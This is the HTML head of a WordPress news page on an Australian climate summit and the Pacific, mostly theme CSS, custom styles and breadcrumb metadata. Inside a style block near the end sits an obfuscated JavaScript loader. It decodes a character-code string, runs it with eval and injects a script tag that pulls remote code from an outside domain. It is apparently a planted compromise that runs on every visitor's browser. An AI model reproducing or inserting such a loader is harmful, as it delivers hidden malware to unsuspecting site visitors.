.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/environment/",
                    "name": "Environment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/environment/climate-change/",
                    "name": "Climate Change"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/",
                    "name": "Australian climate summit could win back Pacific"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-12233 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack australian-climate-summit-could-win-back-pacific global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
